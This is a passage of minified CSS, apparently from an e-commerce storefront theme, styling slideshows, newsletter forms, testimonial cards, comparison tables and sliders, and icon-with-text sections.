.banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * 